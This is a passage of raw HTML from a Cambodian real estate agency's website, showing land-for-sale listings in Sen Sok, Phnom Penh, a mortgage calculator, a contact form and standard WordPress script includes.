        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-3938-detial/"><img src="https://www.angkorrealestate.com/images/properties/3938/3938_photo.png" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 1,182,500 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">473,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-3938-detial/">
                Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tuek Thla, Sen Sok, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="4094" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-4094-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-4094-detial/"><img src="https://www.angkorrealestate.com/images/properties/4094/4094_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 1,755,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">310,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-4094-detial/">
                Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Phnom Penh Thmei, Sen Sok, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="4189" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-4189-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-4189-detial/"><img src="https://www.angkorrealestate.com/images/properties/4189/4189_photo.png" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 340,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">420,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-4189-detial/">
                Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Phnom Penh Thmei, Sen Sok, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">19.73</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">11.40</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="8.3333333333333">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="1000" id="morgage_home_price" value="1000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="100" value="100">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/pro-4439-detial/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#21, Street 388, Sangkat Toul Svay Prey 1, Khan Chamkarmorn, Phnom Penh, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-95)868 181">(+855-95)868 181</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Land For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="4439">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="6b961018d7" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-4439-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="c08ebf65f7" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-4438-detial/" rel="prev">Land For Sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-4440-detial/" rel="next"> Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="0b0b3108ba-1769815141">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="883e2b862e-1769815141">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="86042d6716" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-4439-detial/" />  
                <input type="hidden" id="postid" value="
                4439">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
